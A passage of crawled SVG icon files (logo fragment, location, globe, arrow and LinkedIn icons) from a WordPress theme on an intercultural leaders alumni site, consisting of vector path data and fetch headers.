                                    <path d="M72.096463,7.28571429 C71.311254,7.28571429 70.8829582,6.71428571 70.8829582,6.07142857 L70.8829582,0.571428571 L71.5967846,0.571428571 L71.5967846,6.07142857 C71.5967846,6.5 71.7395498,6.78571429 72.2392283,6.78571429 L72.5961415,6.78571429 L72.5961415,7.35714286 L72.096463,7.35714286 L72.096463,7.28571429 Z"></path>
                                    <path d="M74.9517685,7.28571429 C74.1665595,7.28571429 73.7382637,6.71428571 73.7382637,6.07142857 L73.7382637,0.571428571 L74.45209,0.571428571 L74.45209,6.07142857 C74.45209,6.5 74.5948553,6.78571429 75.0945338,6.78571429 L75.4514469,6.78571429 L75.4514469,7.35714286 L74.9517685,7.35714286 L74.9517685,7.28571429 Z"></path>
                                    <path d="M76.5935691,1.21428571 L76.5935691,0.428571429 L77.3787781,0.428571429 L77.3787781,1.21428571 L76.5935691,1.21428571 L76.5935691,1.21428571 Z M76.5935691,7.28571429 L76.5935691,2.57142857 L77.3073955,2.57142857 L77.3073955,7.28571429 L76.5935691,7.28571429 L76.5935691,7.28571429 Z"></path>
                                    <path d="M81.6617363,7.28571429 L81.6617363,6.85714286 C81.3048232,7.21428571 80.94791,7.35714286 80.3054662,7.35714286 C79.6630225,7.35714286 79.3061093,7.21428571 78.9491961,6.92857143 C78.7350482,6.71428571 78.592283,6.35714286 78.592283,6 C78.592283,5.21428571 79.1633441,4.64285714 80.2340836,4.64285714 L81.6617363,4.64285714 L81.6617363,4.21428571 C81.6617363,3.5 81.3048232,3.21428571 80.4482315,3.21428571 C79.8771704,3.21428571 79.5202572,3.35714286 79.2347267,3.71428571 L78.7350482,3.28571429 C79.1633441,2.71428571 79.5916399,2.57142857 80.3768489,2.57142857 C81.6617363,2.57142857 82.2327974,3.14285714 82.2327974,4.14285714 L82.2327974,7.35714286 L81.6617363,7.35714286 L81.6617363,7.28571429 Z M81.6617363,5.07142857 L80.3768489,5.07142857 C79.6630225,5.07142857 79.3061093,5.35714286 79.3061093,5.92857143 C79.3061093,6.5 79.6630225,6.71428571 80.3768489,6.71428571 C80.8051447,6.71428571 81.1620579,6.71428571 81.4475884,6.42857143 C81.5903537,6.28571429 81.6617363,6 81.6617363,5.64285714 L81.6617363,5.07142857 L81.6617363,5.07142857 Z"></path>
                                    <path d="M87.0154341,7.28571429 L87.0154341,4.42857143 C87.0154341,3.57142857 86.5871383,3.21428571 85.8733119,3.21428571 C85.1594855,3.21428571 84.7311897,3.64285714 84.7311897,4.42857143 L84.7311897,7.28571429 L84.0173633,7.28571429 L84.0173633,2.57142857 L84.7311897,2.57142857 L84.7311897,3.07142857 C85.0881029,2.71428571 85.5163987,2.5 86.0160772,2.5 C86.5157556,2.5 86.9440514,2.64285714 87.229582,2.92857143 C87.5864952,3.28571429 87.7292605,3.71428571 87.7292605,4.21428571 L87.7292605,7.21428571 L87.0154341,7.21428571 L87.0154341,7.28571429 Z"></path>
                                    <path d="M91.2270096,7.28571429 C90.0135048,7.28571429 89.1569132,6.5 89.1569132,4.85714286 C89.1569132,3.28571429 90.0848875,2.42857143 91.2270096,2.42857143 C91.8694534,2.42857143 92.2977492,2.57142857 92.7974277,3.14285714 L92.2977492,3.57142857 C91.940836,3.21428571 91.6553055,3.07142857 91.2270096,3.07142857 C90.7987138,3.07142857 90.370418,3.28571429 90.1562701,3.64285714 C89.9421222,3.92857143 89.8707395,4.28571429 89.8707395,4.92857143 C89.8707395,5.5 89.9421222,5.85714286 90.1562701,6.21428571 C90.370418,6.57142857 90.7987138,6.71428571 91.2270096,6.71428571 C91.6553055,6.71428571 91.940836,6.57142857 92.2977492,6.21428571 L92.7974277,6.64285714 C92.2263666,7.14285714 91.8694534,7.28571429 91.2270096,7.28571429 L91.2270096,7.28571429 Z"></path>
                                    <path d="M94.296463,5.07142857 C94.296463,6.07142857 94.7961415,6.71428571 95.6527331,6.71428571 C96.2237942,6.71428571 96.5093248,6.57142857 96.8662379,6.21428571 L97.3659164,6.64285714 C96.8662379,7.14285714 96.4379421,7.35714286 95.6527331,7.35714286 C94.4392283,7.35714286 93.5826367,6.64285714 93.5826367,4.92857143 C93.5826367,3.42857143 94.296463,2.5 95.5099678,2.5 C96.7234727,2.5 97.437299,3.35714286 97.437299,4.78571429 L97.437299,5.07142857 L94.296463,5.07142857 L94.296463,5.07142857 Z M96.65209,3.78571429 C96.4379421,3.35714286 96.0810289,3.07142857 95.5813505,3.07142857 C95.081672,3.07142857 94.6533762,3.35714286 94.5106109,3.78571429 C94.4392283,4.07142857 94.3678457,4.21428571 94.3678457,4.57142857 L96.8662379,4.57142857 C96.7948553,4.21428571 96.7948553,4.07142857 96.65209,3.78571429 L96.65209,3.78571429 Z"></path>
                                    <path d="M104.290032,6.78571429 C103.933119,7.14285714 103.504823,7.28571429 102.933762,7.28571429 C102.362701,7.28571429 101.934405,7.07142857 101.577492,6.78571429 C101.077814,6.28571429 101.006431,5.64285714 101.006431,4.92857143 C101.006431,4.21428571 101.077814,3.57142857 101.577492,3.07142857 C101.934405,2.71428571 102.362701,2.57142857 102.933762,2.57142857 C103.504823,2.57142857 103.933119,2.78571429 104.290032,3.07142857 C104.789711,3.57142857 104.861093,4.21428571 104.861093,4.92857143 C104.861093,5.64285714 104.789711,6.28571429 104.290032,6.78571429 L104.290032,6.78571429 Z M103.861736,3.5 C103.647588,3.28571429 103.362058,3.14285714 103.005145,3.14285714 C102.648232,3.14285714 102.362701,3.28571429 102.148553,3.5 C101.79164,3.85714286 101.79164,4.42857143 101.79164,4.92857143 C101.79164,5.42857143 101.863023,6 102.148553,6.35714286 C102.362701,6.57142857 102.648232,6.71428571 103.005145,6.71428571 C103.362058,6.71428571 103.647588,6.57142857 103.861736,6.35714286 C104.21865,6 104.21865,5.42857143 104.21865,4.92857143 C104.21865,4.42857143 104.147267,3.78571429 103.861736,3.5 L103.861736,3.5 Z"></path>
                                    <path d="M107.21672,3.14285714 L107.21672,7.28571429 L106.502894,7.28571429 L106.502894,3.14285714 L105.931833,3.14285714 L105.931833,2.64285714 L106.502894,2.64285714 L106.502894,1.78571429 C106.502894,1.07142857 106.859807,0.5 107.716399,0.5 L108.216077,0.5 L108.216077,1.07142857 L107.787781,1.07142857 C107.359486,1.07142857 107.145338,1.35714286 107.145338,1.78571429 L107.145338,2.64285714 L108.144695,2.64285714 L108.144695,3.14285714 L107.21672,3.14285714 L107.21672,3.14285714 Z"></path>
                                    <path d="M113.926688,7.28571429 C113.284244,7.28571429 112.641801,7.07142857 112.213505,6.57142857 C111.571061,5.92857143 111.571061,5.28571429 111.571061,3.85714286 C111.571061,2.42857143 111.571061,1.78571429 112.213505,1.14285714 C112.641801,0.714285714 113.284244,0.428571429 113.926688,0.428571429 C115.140193,0.428571429 116.068167,1.14285714 116.282315,2.42857143 L115.568489,2.42857143 C115.354341,1.57142857 114.78328,1.07142857 113.926688,1.07142857 C113.498392,1.07142857 113.070096,1.21428571 112.784566,1.57142857 C112.35627,2 112.284887,2.5 112.284887,3.92857143 C112.284887,5.35714286 112.35627,5.78571429 112.784566,6.28571429 C113.070096,6.57142857 113.498392,6.78571429 113.926688,6.78571429 C114.78328,6.78571429 115.354341,6.21428571 115.568489,5.42857143 L116.282315,5.42857143 C116.068167,6.57142857 115.140193,7.28571429 113.926688,7.28571429 L113.926688,7.28571429 Z"></path>
                                    <path d="M117.709968,1.21428571 L117.709968,0.428571429 L118.495177,0.428571429 L118.495177,1.21428571 L117.709968,1.21428571 L117.709968,1.21428571 Z M117.78135,7.28571429 L117.78135,2.57142857 L118.495177,2.57142857 L118.495177,7.28571429 L117.78135,7.28571429 L117.78135,7.28571429 Z"></path>
                                    <polygon points="121.778778 7.28571429 121.136334 7.28571429 119.423151 2.57142857 120.136977 2.57142857 121.421865 6.35714286 122.706752 2.57142857 123.420579 2.57142857"></polygon>
                                    <path d="M124.419936,1.21428571 L124.419936,0.428571429 L125.205145,0.428571429 L125.205145,1.21428571 L124.419936,1.21428571 L124.419936,1.21428571 Z M124.419936,7.28571429 L124.419936,2.57142857 L125.133762,2.57142857 L125.133762,7.28571429 L124.419936,7.28571429 L124.419936,7.28571429 Z"></path>
                                    <path d="M127.989068,7.28571429 C127.203859,7.28571429 126.775563,6.71428571 126.775563,6.07142857 L126.775563,0.571428571 L127.489389,0.571428571 L127.489389,6.07142857 C127.489389,6.5 127.632154,6.78571429 128.131833,6.78571429 L128.488746,6.78571429 L128.488746,7.35714286 L127.989068,7.35714286 L127.989068,7.28571429 Z"></path>
                                    <path d="M129.630868,1.21428571 L129.630868,0.428571429 L130.416077,0.428571429 L130.416077,1.21428571 L129.630868,1.21428571 L129.630868,1.21428571 Z M129.702251,7.28571429 L129.702251,2.57142857 L130.416077,2.57142857 L130.416077,7.28571429 L129.702251,7.28571429 L129.702251,7.28571429 Z"></path>
                                    <polygon points="131.700965 7.28571429 131.700965 6.71428571 134.342122 3.21428571 131.84373 3.21428571 131.84373 2.57142857 135.127331 2.57142857 135.127331 3.14285714 132.486174 6.64285714 135.127331 6.64285714 135.127331 7.28571429"></polygon>
                                    <path d="M139.124759,7.28571429 L139.124759,6.85714286 C138.767846,7.21428571 138.410932,7.35714286 137.768489,7.35714286 C137.126045,7.35714286 136.769132,7.21428571 136.412219,6.92857143 C136.198071,6.71428571 136.055305,6.35714286 136.055305,6 C136.055305,5.21428571 136.626367,4.64285714 137.697106,4.64285714 L139.124759,4.64285714 L139.124759,4.21428571 C139.124759,3.5 138.767846,3.21428571 137.911254,3.21428571 C137.340193,3.21428571 136.98328,3.35714286 136.697749,3.71428571 L136.198071,3.28571429 C136.626367,2.71428571 137.126045,2.57142857 137.839871,2.57142857 C139.124759,2.57142857 139.69582,3.14285714 139.69582,4.14285714 L139.69582,7.35714286 L139.124759,7.35714286 L139.124759,7.28571429 Z M139.124759,5.07142857 L137.768489,5.07142857 C137.054662,5.07142857 136.697749,5.35714286 136.697749,5.92857143 C136.697749,6.5 137.054662,6.71428571 137.768489,6.71428571 C138.196785,6.71428571 138.553698,6.71428571 138.839228,6.42857143 C138.981994,6.28571429 139.053376,6 139.053376,5.64285714 L139.053376,5.07142857 L139.124759,5.07142857 Z"></path>
                                    <path d="M142.765273,7.28571429 C141.980064,7.28571429 141.551768,6.71428571 141.551768,6 L141.551768,3.14285714 L140.980707,3.14285714 L140.980707,2.64285714 L141.551768,2.64285714 L141.551768,1.14285714 L142.265595,1.14285714 L142.265595,2.64285714 L143.264952,2.64285714 L143.264952,3.14285714 L142.265595,3.14285714 L142.265595,6 C142.265595,6.42857143 142.479743,6.71428571 142.908039,6.71428571 L143.264952,6.71428571 L143.264952,7.28571429 L142.765273,7.28571429 L142.765273,7.28571429 Z"></path>
                                    <path d="M144.549839,1.21428571 L144.549839,0.428571429 L145.335048,0.428571429 L145.335048,1.21428571 L144.549839,1.21428571 L144.549839,1.21428571 Z M144.621222,7.28571429 L144.621222,2.57142857 L145.335048,2.57142857 L145.335048,7.28571429 L144.621222,7.28571429 L144.621222,7.28571429 Z"></path>
                                    <path d="M150.046302,6.78571429 C149.689389,7.14285714 149.261093,7.28571429 148.690032,7.28571429 C148.118971,7.28571429 147.690675,7.07142857 147.333762,6.78571429 C146.834084,6.28571429 146.762701,5.64285714 146.762701,4.92857143 C146.762701,4.21428571 146.834084,3.57142857 147.333762,3.07142857 C147.690675,2.71428571 148.118971,2.57142857 148.690032,2.57142857 C149.261093,2.57142857 149.689389,2.78571429 150.046302,3.07142857 C150.545981,3.57142857 150.617363,4.21428571 150.617363,4.92857143 C150.617363,5.64285714 150.545981,6.28571429 150.046302,6.78571429 L150.046302,6.78571429 Z M149.546624,3.5 C149.332476,3.28571429 149.046945,3.14285714 148.690032,3.14285714 C148.333119,3.14285714 148.047588,3.28571429 147.833441,3.5 C147.476527,3.85714286 147.476527,4.42857143 147.476527,4.92857143 C147.476527,5.42857143 147.54791,6 147.833441,6.35714286 C148.047588,6.57142857 148.333119,6.71428571 148.690032,6.71428571 C149.046945,6.71428571 149.332476,6.57142857 149.546624,6.35714286 C149.903537,6 149.903537,5.42857143 149.903537,4.92857143 C149.903537,4.42857143 149.903537,3.78571429 149.546624,3.5 L149.546624,3.5 Z"></path>
                                    <path d="M155.043087,7.28571429 L155.043087,4.42857143 C155.043087,3.57142857 154.614791,3.21428571 153.900965,3.21428571 C153.187138,3.21428571 152.758842,3.64285714 152.758842,4.42857143 L152.758842,7.28571429 L152.045016,7.28571429 L152.045016,2.57142857 L152.758842,2.57142857 L152.758842,3.07142857 C153.115756,2.71428571 153.544051,2.5 154.04373,2.5 C154.543408,2.5 154.971704,2.64285714 155.257235,2.92857143 C155.614148,3.28571429 155.756913,3.71428571 155.756913,4.21428571 L155.756913,7.21428571 L155.043087,7.21428571 L155.043087,7.28571429 Z"></path>
                                    <path d="M158.897749,7.28571429 C158.11254,7.28571429 157.470096,7.07142857 156.970418,6.64285714 L157.398714,6.21428571 C157.755627,6.57142857 158.255305,6.78571429 158.826367,6.78571429 C159.611576,6.78571429 160.039871,6.5 160.039871,5.92857143 C160.039871,5.5 159.825723,5.28571429 159.254662,5.21428571 L158.469453,5.14285714 C157.541479,5.07142857 157.041801,4.64285714 157.041801,3.85714286 C157.041801,3 157.755627,2.5 158.754984,2.5 C159.397428,2.5 160.039871,2.64285714 160.468167,3 L160.039871,3.42857143 C159.682958,3.14285714 159.254662,3.07142857 158.826367,3.07142857 C158.11254,3.07142857 157.755627,3.35714286 157.755627,3.85714286 C157.755627,4.28571429 157.969775,4.5 158.540836,4.57142857 L159.326045,4.64285714 C160.111254,4.71428571 160.682315,5 160.682315,5.92857143 C160.82508,6.78571429 160.039871,7.28571429 158.897749,7.28571429 L158.897749,7.28571429 Z"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/location_icon.svg
body_size: 1415
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="8px" height="11px" viewBox="0 0 8 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 11</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Profile:5" transform="translate(-207.000000, -327.000000)" fill="#FFFFFF">
            <g id="About-User" transform="translate(197.000000, 182.000000)">
                <g id="Group-11" transform="translate(10.000000, 145.000000)">
                    <path d="M3.99981184,0 C1.79433625,0 0,1.86197103 0,4.15077393 C0,6.3097309 3.33408599,10.4040755 3.71436636,10.8637106 C3.78586885,10.9502095 3.89011196,11 4,11 C4.10988804,11 4.21413115,10.9502095 4.28563364,10.8637106 C4.66591401,10.4040755 8,6.3097309 8,4.15077393 C7.99981184,1.86197103 6.20528742,0 3.99981184,0 Z M5.43287233,4.01331298 C5.43287233,4.8333925 4.78991439,5.50058577 3.99962367,5.50058577 C3.20933296,5.50058577 2.56637501,4.8333925 2.56637501,4.01331298 C2.56637501,3.19323346 3.20952112,2.52604019 3.99981184,2.52604019 C4.79010255,2.52604019 5.43287233,3.19323346 5.43287233,4.01331298 Z" id="Location"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/website_icon.svg
body_size: 8789
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="16px" height="56px" viewBox="0 0 16 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-4">
            <path d="M13.2448133,12.7192254 C14.5272476,11.3106501 15.2210235,9.52365145 15.2210235,7.61051176 L15.2210235,7.61051176 L15.2210235,7.61051176 L15.2210235,7.61051176 L15.2210235,7.61051176 C15.2210235,5.65532503 14.4852006,3.88934993 13.2868603,2.54384509 C13.2658368,2.50179806 13.2237898,2.45975104 13.1817427,2.43872752 C11.7941909,0.946058091 9.81798064,0 7.63153527,0 L7.63153527,0 L7.61051176,0 L7.58948824,0 L7.58948824,0 C5.40304288,0 3.42683264,0.946058091 2.03928077,2.43872752 C1.99723375,2.45975104 1.97621024,2.50179806 1.95518672,2.54384509 C0.756846473,3.88934993 0,5.67634855 0,7.63153527 C0,9.58672199 0.73582296,11.3737206 1.95518672,12.7192254 C1.97621024,12.740249 1.99723375,12.782296 2.03928077,12.8033195 C3.40580913,14.2539419 5.40304288,15.2 7.61051176,15.2 L7.61051176,15.2 L7.61051176,15.2 L7.61051176,15.2 L7.61051176,15.2 L7.61051176,15.2 C9.64979253,15.2 11.5629322,14.4011065 12.9925311,12.9715076 C13.0766252,12.8874136 13.1607192,12.8033195 13.2448133,12.7192254 L13.2448133,12.7192254 Z M0.840940526,8.00995851 L4.6461964,8.00995851 C4.68824343,8.97704011 4.85643154,9.94412172 5.15076072,10.8691563 C4.20470263,11.0793914 3.27966805,11.4157676 2.3966805,11.8993084 C1.49266943,10.8271093 0.946058091,9.48160443 0.840940526,8.00995851 Z M2.3966805,3.27966805 C3.27966805,3.74218534 4.20470263,4.07856155 5.15076072,4.30982019 C4.85643154,5.25587828 4.68824343,6.22295989 4.6461964,7.19004149 L0.840940526,7.19004149 C0.946058091,5.69737206 1.49266943,4.35186722 2.3966805,3.27966805 Z M14.380083,7.16901798 L10.5748271,7.16901798 C10.5327801,6.20193638 10.364592,5.23485477 10.0702628,4.28879668 C11.0163209,4.07856155 11.9413555,3.72116183 12.824343,3.25864454 C13.7283541,4.35186722 14.2749654,5.69737206 14.380083,7.16901798 Z M5.97067773,10.7219917 C5.67634855,9.83900415 5.52918396,8.93499308 5.48713693,8.00995851 L9.71286307,8.00995851 C9.67081604,8.91396957 9.50262794,9.83900415 9.22932227,10.7219917 C8.1571231,10.5538036 7.06390041,10.5538036 5.97067773,10.7219917 Z M8.93499308,11.5208852 C8.74578147,11.9834025 8.51452282,12.4459198 8.24121715,12.86639 L7.61051176,13.9596127 L6.95878285,12.86639 C6.68547718,12.4248963 6.47524205,11.9834025 6.26500692,11.5208852 C7.16901798,11.4157676 8.05200553,11.4157676 8.93499308,11.5208852 Z M5.48713693,7.16901798 C5.52918396,6.2439834 5.69737206,5.33997234 5.97067773,4.45698479 C6.51728907,4.54107884 7.06390041,4.58312586 7.61051176,4.58312586 C8.1571231,4.58312586 8.70373444,4.54107884 9.22932227,4.45698479 C9.52365145,5.33997234 9.67081604,6.2439834 9.71286307,7.16901798 L5.48713693,7.16901798 Z M6.28603043,3.65809129 C6.47524205,3.195574 6.70650069,2.73305671 6.97980636,2.31258645 L7.63153527,1.21936376 L8.28326418,2.31258645 C8.55656985,2.75408022 8.76680498,3.195574 8.97704011,3.65809129 C8.05200553,3.76320885 7.16901798,3.76320885 6.28603043,3.65809129 Z M9.79695712,3.51092669 C9.56569848,2.94329184 9.29239281,2.3966805 8.97704011,1.87109267 L8.36735823,0.861964039 C9.86002766,1.03015214 11.184509,1.68188105 12.2356846,2.64896266 C11.4578147,3.02738589 10.6378976,3.32171508 9.79695712,3.51092669 Z M6.2439834,1.87109267 C5.92863071,2.3966805 5.65532503,2.94329184 5.42406639,3.51092669 C4.58312586,3.32171508 3.76320885,3.04840941 2.98533887,2.64896266 C4.01549101,1.68188105 5.36099585,1.03015214 6.85366528,0.861964039 L6.2439834,1.87109267 Z M5.42406639,11.6680498 C5.65532503,12.2356846 5.92863071,12.782296 6.2439834,13.3078838 L6.85366528,14.3170124 C5.36099585,14.1488243 4.03651452,13.4970954 3.00636238,12.5300138 C3.76320885,12.1515906 4.58312586,11.8572614 5.42406639,11.6680498 Z M8.97704011,13.3078838 C9.29239281,12.782296 9.56569848,12.2356846 9.79695712,11.6680498 C10.6378976,11.8572614 11.4578147,12.1305671 12.2356846,12.5300138 C11.1634855,13.5391425 9.81798064,14.1488243 8.36735823,14.3170124 L8.97704011,13.3078838 Z M10.0702628,10.8691563 C10.364592,9.94412172 10.5327801,8.97704011 10.5748271,8.00995851 L14.380083,8.00995851 C14.2959889,9.4395574 13.7493776,10.8060858 12.8453665,11.8993084 C11.962379,11.4367911 11.0373444,11.1004149 10.0702628,10.8691563 Z" id="web" fill="#0399D0"></path>
            <path d="M13.2448133,52.7192254 C14.5272476,51.3106501 15.2210235,49.5236515 15.2210235,47.6105118 L15.2210235,47.6105118 L15.2210235,47.6105118 L15.2210235,47.6105118 L15.2210235,47.6105118 C15.2210235,45.655325 14.4852006,43.8893499 13.2868603,42.5438451 C13.2658368,42.5017981 13.2237898,42.459751 13.1817427,42.4387275 C11.7941909,40.9460581 9.81798064,40 7.63153527,40 L7.63153527,40 L7.61051176,40 L7.58948824,40 L7.58948824,40 C5.40304288,40 3.42683264,40.9460581 2.03928077,42.4387275 C1.99723375,42.459751 1.97621024,42.5017981 1.95518672,42.5438451 C0.756846473,43.8893499 0,45.6763485 0,47.6315353 C0,49.586722 0.73582296,51.3737206 1.95518672,52.7192254 C1.97621024,52.740249 1.99723375,52.782296 2.03928077,52.8033195 C3.40580913,54.2539419 5.40304288,55.2 7.61051176,55.2 L7.61051176,55.2 L7.61051176,55.2 L7.61051176,55.2 L7.61051176,55.2 L7.61051176,55.2 C9.64979253,55.2 11.5629322,54.4011065 12.9925311,52.9715076 C13.0766252,52.8874136 13.1607192,52.8033195 13.2448133,52.7192254 L13.2448133,52.7192254 Z M0.840940526,48.0099585 L4.6461964,48.0099585 C4.68824343,48.9770401 4.85643154,49.9441217 5.15076072,50.8691563 C4.20470263,51.0793914 3.27966805,51.4157676 2.3966805,51.8993084 C1.49266943,50.8271093 0.946058091,49.4816044 0.840940526,48.0099585 Z M2.3966805,43.279668 C3.27966805,43.7421853 4.20470263,44.0785615 5.15076072,44.3098202 C4.85643154,45.2558783 4.68824343,46.2229599 4.6461964,47.1900415 L0.840940526,47.1900415 C0.946058091,45.6973721 1.49266943,44.3518672 2.3966805,43.279668 Z M14.380083,47.169018 L10.5748271,47.169018 C10.5327801,46.2019364 10.364592,45.2348548 10.0702628,44.2887967 C11.0163209,44.0785615 11.9413555,43.7211618 12.824343,43.2586445 C13.7283541,44.3518672 14.2749654,45.6973721 14.380083,47.169018 Z M5.97067773,50.7219917 C5.67634855,49.8390041 5.52918396,48.9349931 5.48713693,48.0099585 L9.71286307,48.0099585 C9.67081604,48.9139696 9.50262794,49.8390041 9.22932227,50.7219917 C8.1571231,50.5538036 7.06390041,50.5538036 5.97067773,50.7219917 Z M8.93499308,51.5208852 C8.74578147,51.9834025 8.51452282,52.4459198 8.24121715,52.86639 L7.61051176,53.9596127 L6.95878285,52.86639 C6.68547718,52.4248963 6.47524205,51.9834025 6.26500692,51.5208852 C7.16901798,51.4157676 8.05200553,51.4157676 8.93499308,51.5208852 Z M5.48713693,47.169018 C5.52918396,46.2439834 5.69737206,45.3399723 5.97067773,44.4569848 C6.51728907,44.5410788 7.06390041,44.5831259 7.61051176,44.5831259 C8.1571231,44.5831259 8.70373444,44.5410788 9.22932227,44.4569848 C9.52365145,45.3399723 9.67081604,46.2439834 9.71286307,47.169018 L5.48713693,47.169018 Z M6.28603043,43.6580913 C6.47524205,43.195574 6.70650069,42.7330567 6.97980636,42.3125864 L7.63153527,41.2193638 L8.28326418,42.3125864 C8.55656985,42.7540802 8.76680498,43.195574 8.97704011,43.6580913 C8.05200553,43.7632089 7.16901798,43.7632089 6.28603043,43.6580913 Z M9.79695712,43.5109267 C9.56569848,42.9432918 9.29239281,42.3966805 8.97704011,41.8710927 L8.36735823,40.861964 C9.86002766,41.0301521 11.184509,41.6818811 12.2356846,42.6489627 C11.4578147,43.0273859 10.6378976,43.3217151 9.79695712,43.5109267 Z M6.2439834,41.8710927 C5.92863071,42.3966805 5.65532503,42.9432918 5.42406639,43.5109267 C4.58312586,43.3217151 3.76320885,43.0484094 2.98533887,42.6489627 C4.01549101,41.6818811 5.36099585,41.0301521 6.85366528,40.861964 L6.2439834,41.8710927 Z M5.42406639,51.6680498 C5.65532503,52.2356846 5.92863071,52.782296 6.2439834,53.3078838 L6.85366528,54.3170124 C5.36099585,54.1488243 4.03651452,53.4970954 3.00636238,52.5300138 C3.76320885,52.1515906 4.58312586,51.8572614 5.42406639,51.6680498 Z M8.97704011,53.3078838 C9.29239281,52.782296 9.56569848,52.2356846 9.79695712,51.6680498 C10.6378976,51.8572614 11.4578147,52.1305671 12.2356846,52.5300138 C11.1634855,53.5391425 9.81798064,54.1488243 8.36735823,54.3170124 L8.97704011,53.3078838 Z M10.0702628,50.8691563 C10.364592,49.9441217 10.5327801,48.9770401 10.5748271,48.0099585 L14.380083,48.0099585 C14.2959889,49.4395574 13.7493776,50.8060858 12.8453665,51.8993084 C11.962379,51.4367911 11.0373444,51.1004149 10.0702628,50.8691563 Z" id="web-copy" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/gray_small_triangle.svg
body_size: 1114
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="3px" height="6px" viewBox="0 0 3 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 6</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Opportunities-and-Stories-Wrapper" transform="translate(-85.000000, -69.000000)" fill="#878787">
            <g id="Group-6-#1">
                <g>
                    <g id="Next" transform="translate(10.000000, 30.000000)">
                        <g id="Group-2" transform="translate(0.000000, 35.000000)">
                            <g id="Group-6" transform="translate(75.000000, 4.000000)">
                                <polygon id="next" points="0 5.14285714 3 2.57142857 0 0"></polygon>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/linkedin_icon.svg
body_size: 3233
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="15px" height="55px" viewBox="0 0 15 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-3">
            <g id="linkedin-logo-copy" fill="#0399D0">
                <g id="Capa_1">
                    <path d="M14.9692691,9.1945267 L14.9692691,14.9839806 L11.7608701,14.9839806 L11.7608701,9.58226942 C11.7608701,8.22531553 11.2968097,7.29924757 10.1354756,7.29924757 C9.24894432,7.29924757 8.72136891,7.92334951 8.48926914,8.52706311 C8.40462877,8.74288835 8.38284223,9.04328883 8.38284223,9.34540049 L8.38284223,14.9839806 L5.17336427,14.9839806 C5.17336427,14.9839806 5.21658933,5.83525485 5.17336427,4.88737864 L8.382529,4.88737864 L8.382529,6.31853155 C8.37602088,6.32923544 8.36756381,6.3407767 8.36143852,6.35115291 L8.382529,6.35115291 L8.382529,6.31853155 C8.80889791,5.6315534 9.57034803,4.65018204 11.27471,4.65018204 C13.3862993,4.65014563 14.9692691,6.09324029 14.9692691,9.1945267 L14.9692691,9.1945267 Z M1.81611369,0.020315534 C0.718155452,0.020315534 0,0.773701456 0,1.76442961 C0,2.73356796 0.69737819,3.50981796 1.77351508,3.50981796 L1.7949536,3.50981796 C2.91417633,3.50981796 3.61023202,2.73371359 3.61023202,1.76442961 C3.58914153,0.773701456 2.91417633,0.020315534 1.81611369,0.020315534 L1.81611369,0.020315534 Z M0.190614849,14.9839806 L3.39887471,14.9839806 L3.39887471,4.88737864 L0.190614849,4.88737864 L0.190614849,14.9839806 L0.190614849,14.9839806 Z" id="in"></path>
                </g>
            </g>
            <g id="linkedin-logo-copy-2" transform="translate(0.000000, 40.000000)" fill="#FFFFFF">
                <g id="Capa_1">
                    <path d="M14.9692691,9.1945267 L14.9692691,14.9839806 L11.7608701,14.9839806 L11.7608701,9.58226942 C11.7608701,8.22531553 11.2968097,7.29924757 10.1354756,7.29924757 C9.24894432,7.29924757 8.72136891,7.92334951 8.48926914,8.52706311 C8.40462877,8.74288835 8.38284223,9.04328883 8.38284223,9.34540049 L8.38284223,14.9839806 L5.17336427,14.9839806 C5.17336427,14.9839806 5.21658933,5.83525485 5.17336427,4.88737864 L8.382529,4.88737864 L8.382529,6.31853155 C8.37602088,6.32923544 8.36756381,6.3407767 8.36143852,6.35115291 L8.382529,6.35115291 L8.382529,6.31853155 C8.80889791,5.6315534 9.57034803,4.65018204 11.27471,4.65018204 C13.3862993,4.65014563 14.9692691,6.09324029 14.9692691,9.1945267 L14.9692691,9.1945267 Z M1.81611369,0.020315534 C0.718155452,0.020315534 0,0.773701456 0,1.76442961 C0,2.73356796 0.69737819,3.50981796 1.77351508,3.50981796 L1.7949536,3.50981796 C2.91417633,3.50981796 3.61023202,2.73371359 3.61023202,1.76442961 C3.58914153,0.773701456 2.91417633,0.020315534 1.81611369,0.020315534 L1.81611369,0.020315534 Z M0.190614849,14.9839806 L3.39887471,14.9839806 L3.39887471,4.88737864 L0.190614849,4.88737864 L0.190614849,14.9839806 